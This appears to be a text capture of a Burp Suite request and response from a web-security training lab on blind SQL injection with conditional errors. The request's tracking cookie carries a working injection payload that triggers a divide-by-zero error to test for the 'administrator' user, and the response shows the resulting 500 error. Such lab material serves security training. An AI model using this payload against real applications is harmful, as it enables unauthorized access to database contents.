 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a05005a04eed86080900856006e0021.web-security-academy.net
3 Cookie: TrackingId=BqFQLvpGaF6NPqdn'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=
dGOHw6gofHCsJA8NuluHVm1psuNxWOkl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>